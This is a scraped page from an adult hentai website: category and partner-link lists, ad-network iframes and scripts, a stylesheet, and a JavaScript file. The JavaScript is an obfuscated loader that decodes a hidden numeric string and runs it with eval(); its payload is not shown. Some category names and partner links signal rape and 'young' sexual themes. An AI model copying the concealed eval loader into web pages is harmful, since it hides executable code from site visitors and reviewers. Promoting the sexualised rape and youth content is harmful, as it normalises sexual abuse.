 <li><a href="/en/category/31653941/Young/popular/1/" target="_self"><span><i class="la la-video"></i> 70</span> <i class="la la-tag"></i> Young</a></li>              
                      
 <li><a href="/en/category/19660853/Yuri/popular/1/" target="_self"><span><i class="la la-video"></i> 6</span> <i class="la la-tag"></i> Yuri</a></li>              
   
                
            </ul>
            
            
            
            
            <h2>Porn Sites List</h2>
            
            <ul class="list tradlist">
                
<!-- <li><a href="https://hentaimanga.name/" data-ct="1417334993"><i class="la la-check-circle"></i> Hentai Manga</a></li><li><a href="http://www.xxxanime.pro/" data-ct="1494964926"><i class="la la-check-circle"></i> XXX Anime Porn</a></li><li><a href="https://animesexvideos.net" data-ct="1882705697"><i class="la la-check-circle"></i> Anime Sex Videos</a></li><li><a href="https://hentaimangatube.org/" data-ct="2490923399"><i class="la la-check-circle"></i> hentaimangatube</a></li><li><a href="http://hentaihub.org/" data-ct="1597301568"><i class="la la-check-circle"></i> Hentai Hub</a></li><li><a href="https://younghentai.org/" data-ct="4048728643"><i class="la la-check-circle"></i> Young Hentai</a></li><li><a href="http://bigtithentai.net" data-ct="486928083"><i class="la la-check-circle"></i> Big Tit Hentai</a></li><li><a href="http://rapehentai.net/" data-ct="525905287"><i class="la la-check-circle"></i> Hentai Porn Tube</a></li><li><a href="https://animetvtube.com/" data-ct="1357754017"><i class="la la-check-circle"></i> anime tv tube</a></li><li><a href="https://uncensoredhentai.org/" data-ct="1394884985"><i class="la la-check-circle"></i> Uncensored Hentai</a></li><li><a href="https://sexanime.org" data-ct="1414142723"><i class="la la-check-circle"></i> Sex Anime</a></li><li><a href="http://www.allcartoonsex.net/" data-ct="1717370939"><i class="la la-check-circle"></i> All Cartoon Sex</a></li><li><a href="http://www.x3dxxx.com/" data-ct="1866957403"><i class="la la-check-circle"></i> x 3d porn</a></li><li><a href="http://hentaivideotube.net/" data-ct="1876814420"><i class="la la-check-circle"></i> Hentai Video Tube</a></li><li><a href="https://hentaistreamtube.org/" data-ct="2073491054"><i class="la la-check-circle"></i> Hentai Stream Tube</a></li><li><a href="http://www.xxx-comics.pro/" data-ct="2415145942"><i class="la la-check-circle"></i> xxx comics porn</a></li><li><a href="http://www.hentaimovs.com/" data-ct="2996665631"><i class="la la-check-circle"></i> hentai movies</a></li><li><a href="https://hotanime.org" data-ct="3511937787"><i class="la la-check-circle"></i> Hot Anime</a></li><li><a href="https://3dhentaitube.net/" data-ct="3740173866"><i class="la la-check-circle"></i> 3D Hentai Tube</a></li> -->  
                
            </ul>
            
            
            
           
            <!-- AD banners 300x250 block -->
           
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/DCVy5.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/311131?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-3"> <!-- Additional class="brka-3" - for 2-th banner will shows only if user screen has enough width -->
                    <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/7Ppl3.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/311132?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-4"> <!-- Additional class="brka-4" - for 2-th banner will shows only if user screen has enough width -->
                    <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/0HP67.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/311133?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-5"> <!-- Additional class="brka-4" - for 2-th banner will shows only if user screen has enough width -->
                    <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/0HP67.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/311133?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
            </div>
            
            <!-- / AD banners 300x250 block -->
            
            
            
        </div>
        
        <div class="footer-container">
            
            <div class="main-container">
                
                <p><span>&copy; animeboobs.org</span>.</p>
                <p>All Rights Reserved.</p>
                <p>All models were 18 years of age or older at the time of depiction. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
                <p><!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        

        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Lexend:wght@400;600&display=swap" rel="stylesheet">
        <link href="/iconfont/css/line-awesome.min.css" rel="stylesheet">
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/311135",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>         
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c20d1181fd7f49ec9430f47c32e15cbf","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>




--- FILE ---
content_type: text/css
request_url: https://animeboobs.org/css/styles.css
body_size: 3442
content:
body, .head-container
{ background-color: rgb(5,10,20); }

.menu-container, .search-form, .filters, .textarea, .input
{ background-color: rgb(0,5,15); }

.pic, .search-input, .brka-desk-728, .brka-desk-900, .brka-mob, .brka, .pagination a:hover, .pagination a.active, .list a:hover, .more-comments a:hover
{ background-color: rgb(25,30,40); }

.filters-button, .s-list span, button.submit
{ background-color: rgb(45,50,60); }

.menu-container, .search-form, .filters, .search-input, .textarea, .input
{ border-color: rgb(45,50,60); }

a:hover, a.logo span, a.active, .spinner, .menu-slide:hover, .search-slide:hover, .menu-slide.active, .search-slide.active, .s-list a i, .list a i, .tradlist a:hover i, .footer-container span, .color-2
{ color: rgb(50, 209, 85); }

.filters-button:hover, .filters-button.active, .overlay.colored, button.submit:hover, #scroll-top
{ background-color: rgb(85,150,200); color: rgb(255,255,255); }

.head-container, .footer-container
{ border-color: rgb(85,150,200); }

a, a.logo, .menu-slide, .search-slide, .search-form input, .search-form input::placeholder, .search-form button:hover, .filters-button, .s-list span, .tradlist a:hover, .tradlist a i, p.comment-info span, a.dislike:hover, a.like:hover, .color-1, .textarea textarea, .input input, button.submit
{ color: rgb(225,230,235); }

body, .info, .thumbs-container span, .search-form button, .list span, .list span i, .tradlist a, .textarea textarea::placeholder, .input input::placeholder
{ color: rgb(155,160,165); }

a.like, .thumbs-container a:hover span.likes
{ color: rgb(85,165,135); }

a.dislike
{ color: rgb(195,65,65); }


.wide-ratio { padding-bottom: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.rectangle-ratio { padding-bottom: 75%; }
/* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.square-ratio { padding-bottom: 100%; }
/* Square 1:1 Ratio */

.vertical-ratio { padding-bottom: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.custom-ratio { padding-bottom: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */

body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

i { text-rendering: optimizeLegibility !important; }

body, input, textarea, button { font-family: 'Lexend', sans-serif; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; }

h1, h2 { font-weight: normal; }
h1 { font-size: 24px; line-height: 30px; margin: 20px 10px 0 10px; }
h2 { margin: 40px 10px 0 10px; font-size: 24px; line-height: 30px; }

.subtitle { margin: 40px 10px 0 10px; font-size: 24px; line-height: 30px; }

.head-container { border-top-style: solid; border-top-width: 3px; min-height: 50px; position: fixed; width: 100%; top: 0; left: 0; z-index: 10000; }
.head-container .main-container { overflow: visible; position: relative; padding: 0; }

a.logo { overflow: hidden; font-weight: bold; text-transform: uppercase; margin: 0 10px; display: block; float: left; height: 50px; line-height: 50px; font-size: 18px; }

.menu-slide, .search-slide { cursor: pointer; position: relative; overflow: hidden; display: block; float: right; height: 50px; line-height: 50px; font-size: 29px; margin: 0 10px; }
.menu-slide i, .search-slide i { display: block; height: inherit; line-height: inherit; }
.search-slide { font-size: 25px; }

.search-form { display: none; box-shadow: 0 5px 15px -5px rgb(0,0,0); overflow: hidden; border-width: 3px; border-style: solid; border-radius: 5px; top: 50px; left: 10px; right: 10px; padding:  20px; position: absolute; z-index: 10000; }
.search-form form { position: relative; overflow: hidden; }
.search-input { border-width: 1px; border-style: solid; overflow: hidden; height: 50px; line-height: 50px; border-radius: 5px; padding: 0 60px 0 20px; }
.search-form input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: inherit; }
.search-form button { background: none; position: absolute; top: 0; right: 0; border: 0 none; cursor: pointer; outline: 0 none; width: 50px; font-size: 22px; height: 50px; line-height: 50px; }
.search-form button i { display: block; height: inherit; line-height: inherit; }

.menu-container { display: none; box-shadow: -5px 5px 15px -5px rgb(0,0,0); overflow: hidden; border-width: 3px; border-style: solid; border-radius: 5px; position: absolute; top: 50px; right: 10px; padding: 5px 20px 10px 20px; z-index: 10000; }
.menu-container a { height: 40px; line-height: 40px; font-size: 16px; margin-top: 5px; display: block; }
.menu-container a i { display: block; float: left; margin-right: 3px; height: inherit; line-height: inherit; }

.main-container { margin: 0 auto; max-width: 1000px; padding-top: 50px; clear: both; overflow: hidden; }

.brka-mob { margin: 10px auto; width: 300px; height: 100px; overflow: hidden; }
.brka-desk-728 { display: none; margin: 60px auto 0 auto; width: 728px; height: 90px; overflow: hidden; }
.brka-desk-900 { display: none; margin: 60px auto 0 auto; width: 900px; height: 300px; overflow: hidden; }

.title-sort { overflow: hidden; clear: both; padding-top: 20px; }
.title-sort:first-child { padding-top: 0; }
.title-sort h1, .title-sort h2 { margin-top: 20px !important; }

.filters-button { overflow: hidden; font-weight: bold; height: 40px; line-height: 40px; cursor: pointer; float: right; margin: 15px 10px 0 10px; border-radius: 5px; padding: 0 20px; font-size: 16px; }
.filters-button i { display: block; height: inherit; line-height: inherit; font-size: 24px; float: left; margin-right: 3px; }

.filters-container { position: relative; clear: both; }

.filters { box-shadow: -5px 5px 15px -5px rgb(0,0,0); border-width: 3px; border-style: solid; border-radius: 5px; display: none; overflow: hidden; position: absolute; top: 10px; right: 10px; z-index: 10000; margin-left: 10px; padding: 0 0 20px 25px; }

.s-list { margin: 18px 40px 0 0; overflow: hidden; }
.s-list:last-child { margin-right: 0; }
.s-list span { border-radius: 5px; padding: 0 15px; margin: 7px 25px 13px 0; float: left; display: block; height: 34px; line-height: 34px; font-size: 14px; }
.s-list i { float: left; display: block; height: inherit; line-height: inherit; font-size: 20px; margin-right: 4px; }
.s-list a { margin: 2px 25px 0 0; float: left; display: block; height: 30px; line-height: 30px; font-size: 14px; }
.s-list a i { font-size: 16px; }

.val { overflow: hidden; }

.search-form .s-list span { padding: 0 20px; }

.thumbs-container { clear: both; overflow: hidden; }

.thumb { overflow: hidden; }
.thumb a { margin: 20px 10px 0 10px; display: block; font-size: 14px; overflow: hidden; }
.pic { position: relative; overflow: hidden; }
.pic img { width: 100%; height: auto; position: relative; z-index: 2; }
.thumb p { white-space: nowrap; text-overflow: ellipsis; overflow: hidden; margin-top: 10px; height: 22px; line-height: 22px; }
.thumb span { display: block; float: right; overflow: hidden; margin: 10px 0 0 10px; height: 22px; line-height: 22px; }
.thumb i { display: block; float: left; height: inherit; line-height: inherit; font-size: 22px; margin-right: 3px; }
.info { height: 22px; line-height: 22px; margin: 5px 10px 0 10px; overflow: hidden; }
.info span { margin: 0 15px 0 0; float: left; }
.info span:first-child { float: right; margin-right: 0; }

.thumb p.thumb-cat { font-size: 16px; font-weight: bold; }

.pic.wide-ratio img, .pic.rectangle-ratio img, .pic.square-ratio img, .pic.vertical-ratio img, .pic.custom-ratio img { z-index: 2; position: absolute; top: 0; left: 0; width: 100%; height: auto; }

.spinner { text-shadow: 0 0 10px rgba(0,0,0,0.5); z-index: 1; position: absolute; top: 50%; left: 50%; width: 40px; height: 40px; line-height: 40px; font-size: 40px; margin: -20px 0 0 -20px; display: block; float: none; padding: 0; }
.spinner i { float: none; font-size: inherit; margin: 0; }

.overlay { background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); display: block; font-weight: bold; border-radius: 3px; height: 24px; line-height: 24px; font-size: 12px; padding: 0 5px; position: absolute; z-index: 10; }
.overlay i { width: 14px; font-size: 11px; margin: 1px 2px 0 0; display: block; float: left; height: inherit; line-height: inherit; }

.top-right { top: 4px; right: 4px; }
.top-left { top: 4px; left: 4px; }
.bottom-right { bottom: 4px; right: 4px; }
.bottom-left { bottom: 4px; left: 4px; }

.pagination { margin: 45px 5px 0 5px; font-size: 0; text-align: center; overflow: hidden; }
.pagination a, .pagination span { margin: 5px 5px 0 5px; display: inline-block; vertical-align: top; position: relative; border-radius: 5px; padding: 0 5px; min-width: 30px; height: 40px; line-height: 40px; font-size: 16px; font-weight: bold; }
.pagination i { display: block; height: inherit; line-height: inherit; font-size: 22px; }

.view-more a { padding: 0 20px; }
.view-more i { display: inline-block; vertical-align: top; margin-left: 5px; }

.brkas-container { margin-top: 40px; text-align: center; font-size: 0; overflow: hidden; }
.brka { margin: 10px 5px 0 5px; width: 300px; height: 250px; display: inline-block; vertical-align: top; }
.brka-2, .brka-3, .brka-4, .brka-5 { display: none; }

.list { padding-top: 18px; overflow: hidden; } 
.list a { font-weight: bold; white-space: nowrap; text-overflow: ellipsis; font-size: 16px; display: block; margin: 2px 2px 0 2px; padding: 0 8px; border-radius: 5px; height: 40px; line-height: 40px; }
.list a i { float: left; display: block; height: inherit; line-height: inherit; font-size: 18px; margin-right: 3px; }
.list span { font-weight: normal; font-size: 13px; display: block; float: right; margin-left: 10px; }
.list span i { float: left; display: block; height: inherit; line-height: inherit; margin-right: 3px; font-size: 16px; }

.tradlist a { font-weight: normal; }

.about { margin: 10px 10px 0 10px; font-size: 16px; line-height: 24px; text-align: justify; overflow: hidden; }
.about p { margin-top: 10px; }
.about a { text-decoration: underline; }
.about a:hover { text-decoration: none; }

.media-container { clear: both; overflow: hidden; }

.media-table { overflow: hidden; }

.limited { padding: 0; margin: 0 auto; }

.media-video { background-color: rgb(0,0,0); position: relative; overflow: hidden; }

.wide-ratio iframe, .rectangle-ratio iframe, .square-ratio iframe, .vertical-ratio iframe, .custom-ratio iframe,
.wide-ratio video, .rectangle-ratio video, .square-ratio video, .vertical-ratio video, .custom-ratio video,
.wide-ratio source, .rectangle-ratio source, .square-ratio source, .vertical-ratio source, .custom-ratio source,
.wide-ratio object, .rectangle-ratio object, .square-ratio object, .vertical-ratio object, .custom-ratio object,
.wide-ratio embed, .rectangle-ratio embed, .square-ratio embed, .vertical-ratio embed, .custom-ratio embed
{ position: absolute; top: 0; left: 0; width: 100%; height: 100%; }


.meta-container { padding: 15px 0 0 10px; overflow: hidden; }
.meta-container a, .meta-container span { margin: 5px 20px 0 0; display: block; float: left; height: 30px; line-height: 30px; font-size: 14px; overflow: hidden; }
.meta-container i { float: left; display: block; height: inherit; line-height: inherit; font-size: 30px; margin-right: 3px; }

.rating-container { float: right; overflow: hidden; padding-right: 10px; }
.rating-container a { cursor: pointer; margin: 5px 0 0 20px; }

.media-main-column { padding-top: 20px; overflow: hidden; }

.media-list { overflow: hidden; padding-left: 10px; }

.media-list .s-list { float: left; }

.media-list .s-list a i { font-size: 18px; }

.comments-block { overflow: hidden; padding: 0 10px; }

.comments-title { overflow: hidden; }

.comments-item { overflow: hidden; padding-bottom: 20px; }

.comment { margin-top: 40px;overflow: hidden; }
.comment p { clear: both; font-size: 14px; line-height: 20px; }

p.comment-info { padding: 0 0 8px 0; float: none; background: none; font-size: 14px; }
p.comment-info span { margin-right: 20px; }
p.comment-info i { margin-right: 3px; float: left; display: block; font-size: 18px; }

.add-comment { overflow: hidden; padding-top: 20px; }

.textarea { border-style: solid; border-width: 1px; border-radius: 4px; padding: 15px; margin-top: 10px; overflow: hidden; }
.textarea textarea { background: none; text-align: left; max-width: 100% !important; width: 100% !important; min-height: 60px !important; height: 60px; max-height: 180px !important; border: 0 none; outline: 0 none; line-height: 20px; font-size: 14px; }

.input { float: left; width: 150px; margin-top: 10px; border-style: solid; border-width: 1px; border-radius: 4px; overflow: hidden; padding: 0 15px; height: 38px; line-height: 38px; }
.input input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 14px; height: inherit; line-height: normal; text-align: left; }

button.submit { float: right; border: 0 none; cursor: pointer; border-radius: 4px;  margin-top: 10px; font-size: 14px; padding: 0 20px; outline: 0 none; height: 40px; line-height: 40px; }

.more-comments { padding-top: 40px; overflow: hidden; text-align: center; }
.more-comments a { border-radius: 4px; display: inline-block; vertical-align: top; font-weight: bold; cursor: pointer; height: 30px; line-height: 30px; font-size: 14px; padding: 5px 15px; }
.more-comments i { display: inline-block; vertical-align: top; margin: 1px 0 0 5px; height: inherit; line-height: inherit; }

.footer-container { border-bottom-style: solid; border-bottom-width: 3px; overflow: hidden; margin-top: 40px; padding: 0 10px 20px 10px; font-size: 16px; line-height: 22px; text-align: center; }
.footer-container p { margin-top: 10px; }
.footer-container a { text-decoration: underline; height: 28px; line-height: 28px; display: inline-block; vertical-align: top; margin: 0 10px; }
.footer-container a:hover { text-decoration: none; }
.footer-container .main-container { padding: 0; }

#scroll-top { opacity: 0.9; position: fixed; z-index: 20000; overflow: hidden; border-radius: 5px; right: 10px; bottom: 60px; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 24px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block; height: inherit; line-height: inherit; }

@media all and (min-width:420px) {
    a.logo { font-size: 20px; }
    .thumb { float: left; width: 50%; }
}

@media all and (min-width:500px) {
    .list li { width: 50%; float: left; }
    .list a { font-size: 14px; }
}

@media all and (min-width:640px) {
    a.logo { font-size: 22px; }
    .thumb p.thumb-cat { font-size: 18px; }
    .brka-2 { display: inline-block; }
    .list a { font-size: 16px; }
    .meta-container a, .meta-container span { height: 36px; line-height: 36px; }
    .rating-container a i { font-size: 36px; }
}

@media all and (min-width:800px) {
    .brka-desk-728 { display: block; }
    .brka-mob { display: none; }
}

@media all and (min-width:840px) {
    a.logo { font-size: 24px; }
    h1, h2, .subtitle { font-size: 26px; }
    h2, .subtitle { margin-top: 60px; }
    .title-sort { padding-top: 40px; }
    .thumb { width: 33.3333%; }
    .pagination { margin-top: 55px;}
    .brkas-container { margin-top: 50px; }
    .brka { margin: 10px 10px 0 10px; }
    .list li { width: 33.3333%; }
    .list a { height: 50px; line-height: 50px; }
    #scroll-top { right: 20px; bottom: 80px; width: 60px; height: 60px; line-height: 60px; font-size: 28px; }
    .limited { width: 70%; }
}

@media all and (min-width:1020px) {
    a.logo { margin-right: 60px; }
    .menu-slide { display: none; }
    .menu-container { display: block !important; box-shadow: none; background: none; border: 0 none; border-radius: 0; position: static; padding: 0; float: left; }
    .menu-container a { float: left; margin: 0 40px 0 0; height: 50px; line-height: 50px; font-size: 16px; }
    .main-container { max-width: 100%; width: 1000px; }
    .media-table { display: table; width: 100%; }
    .media-main-column, .media-right-column { display: table-cell; vertical-align: top; }
    .media { margin: 0 10px; }
    .media-right-column { width: 320px; max-width: 320px; padding-left: 10px; }
    .media-right-column .brkas-container { margin-top: 10px; }
    .media-right-column h2 { font-size: 20px; margin-top: 20px; }
    .media-right-column .thumb { width: 100% !important; }
    .media-right-column .pic { float: left; width: 36%; margin-right: 10px; padding: 0; }
    .media-right-column .thumb .spinner { width: 24px; height: 24px; line-height: 24px; font-size: 24px; margin: -12px 0 0 -12px; }
    .media-right-column .pic.wide-ratio img, .media-right-column .pic.rectangle-ratio img, .media-right-column .pic.square-ratio img, .media-right-column .pic.vertical-ratio img, .media-right-column .pic.custom-ratio img { position: relative; }
    .media-right-column .thumb a { overflow: visible; }
    .media-right-column .thumb p { height: 40px !important; line-height: 20px !important; white-space: normal; margin-top: 0; font-size: 14px !important; }
    .media-right-column .overlay { font-size: 11px; height: 20px; line-height: 20px; }
    .media-right-column .info { margin-top: 2px; height: 20px; line-height: 20px; }
    .media-right-column .info span { font-size: 12px; }
    .media-right-column .info span i { font-size: 16px; margin-right: 3px; }
    .brka-3 { display: inline-block; }
    .brka-desk-900 { display: block; }
}

@media all and (min-width:1280px) {
    a.logo { margin-right: 60px; }
    .menu-container a { font-size: 18px; }
    .main-container { width: 1260px; }
    .s-list { float: left; margin-right: 80px; }
    .s-list a { font-size: 15px; }
    .thumb p { font-size: 16px; }
    .info p { font-size: 15px; }
    .info p i { font-size: 18px; margin-right: 5px; }
    .info span { font-size: 15px; }
    .info span i { font-size: 22px; margin-right: 5px; }
    .brka-4 { display: inline-block; }
    .pagination a, .pagination span { min-width: 40px; height: 50px; line-height: 50px; font-size: 18px; }
    .list li { width: 25%; }
    .brka { margin: 10px 5px 0 5px; }
    .meta-container { padding-top: 10px; }
    .meta-container a, .meta-container span { height: 42px; line-height: 42px; }
    .rating-container a i { font-size: 42px; }
}

@media all and (min-width:1700px) {
    a.logo { margin-right: 80px; }
    .main-container { width: 1680px; }
    .menu-container a { margin-right: 50px; }
    h1, h2 { font-size: 28px; }
    .thumb { width: 25%; }
    .brka-5 { display: inline-block; }
    .list li { width: 16.6666%; }
    .brka { margin: 10px 10px 0 10px; }
    .media-right-column .brka-2 { display: inline-block; }
}

--- FILE ---
content_type: application/javascript
request_url: https://animeboobs.org/js/dWt8V6dFQllsRGElNymE.js
body_size: 22932
content:
function cfwajrkujr(hcqqubke){var zhfvdurvqd='Z';var yxwbnmvo='A';var dfcwqgnbg=[];var rixwltnsg=new RegExp('['+yxwbnmvo+'-'+zhfvdurvqd+']');var rdgbxipwwf=hcqqubke.split(rixwltnsg);for(var i=0;i<rdgbxipwwf.length;i++){dfcwqgnbg.push(String.fromCharCode(parseInt(rdgbxipwwf[i],20)/(89)));}eval(dfcwqgnbg.splice(1,dfcwqgnbg.length).join(''));}cfwajrkujr('[base64]'); 
     